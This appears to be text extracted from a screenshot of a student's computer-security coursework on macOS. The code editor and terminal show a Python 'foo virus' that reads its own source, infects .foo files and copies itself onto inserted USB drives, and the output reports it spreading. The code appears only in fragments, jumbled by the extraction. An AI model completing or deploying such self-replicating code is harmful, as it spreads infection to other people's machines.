 TextEdit File Edit Format View Window Help Sun 10 Mar 6:36 PM
Computer_security
V.py
V.py
titans — -zsh — 80×24
Last login: Sun Mar 10 18:06:04 on ttys022
[abhishek@Abhisheks-MacBook-Air ~ % cd /Volumes/titans/ ]
[abhishek@Abhisheks-MacBook-Air titans % cd .. ]
[abhishek@Abhisheks-MacBook-Air /Volumes % ls -l ]
total 64
lrwxr-xr-x 1 root wheel 1 Mar 7 00:06 Macintosh HD -> /
drwxr-xr-x 3 root wheel 96 Jan 30 2022 com.apple.TimeMachine.localsna
pshots
drwx------ 1 abhishek staff 32768 Jan 1 1970 titans
[abhishek@Abhisheks-MacBook-Air /Volumes % cd titans ]
[abhishek@Abhisheks-MacBook-Air titans % ls -l ]
total 192
drwx------ 1 abhishek staff 32768 Mar 6 19:01 System Volume Information
-rwx------@ 1 abhishek staff 69 Mar 10 18:30 prog.foo
drwx------ 1 abhishek staff 32768 Mar 10 18:28 sample_folder
[abhishek@Abhisheks-MacBook-Air titans % ls -l ]
total 256
drwx------ 1 abhishek staff 32768 Mar 6 19:01 System Volume Information
-rwx------ 1 abhishek staff 9293 Mar 10 18:34 V.py
-rwx------@ 1 abhishek staff 9362 Mar 10 18:34 prog.foo
drwx------ 1 abhishek staff 32768 Mar 10 18:28 sample_folder
abhishek@Abhisheks-MacBook-Air titans %
175
176 nts")
177
178
179
180
181 ,content_to_
182
183 content_to_a
184
185
186 tors compute
187 ent_to_appen
188
189
190 for usb_drive in v_program.get_usb_drives():
191 v_program.create_copy_on_usb(usb_drive)
192 print("\nMy foo virus creates a copy of itself on the Usb:"+usb_dr
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
/usr/local/bin/python3 /Users/abhishek/Desktop/college_work/6th_sem/Computer_security/V.py
abhishek@Abhisheks-MacBook-Air Computer_security % /usr/local/bin/python3 /Users/abhishek/Desktop
/college_work/6th_sem/Computer_security/V.py
Operating System: Darwin, User Account: abhishek
This is the original creator's computer.
Infect the foo files of Creator's computer
Content already present in /Users/abhishek/Documents/some.foo. Skipping...
Infecting the foo files on the usb inserted in Creators computer
USB drive detected: /Volumes/titans, Path: /Volumes/titans/
My foo virus creates a copy of itself on the Usb:/Volumes/titans inserted in the Creator's comput
er
abhishek@Abhisheks-MacBook-Air Computer_security %
zsh
Python
0 1 0 Ln 178, Col 44 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier
titans
PYTHON
sample_folder
prog.foo
V.py
prog.foo
this is sample foo file.
only for educational purpose and experiment.import os
import shutil
import time
import getpass
import platform
import subprocess
import psutil
class VProgram:
def __init__(self):
self.creator_signature = "YYUUUUppppp@ayanakoji"
def get_content_of_V_program(self):
try:
with open(__file__, 'r', encoding='utf-8', errors='ignore') as file:
return file.read()
except Exception as e:
print(f"Error in get_content_of_V_program: {e}")
return ""
def get_os_and_user_info(self):
try:
operating_system = platform.system()
user_account = getpass.getuser()
return operating_system, user_account
except Exception as e:
print(f"Error in get_os_and_user_info: {e}")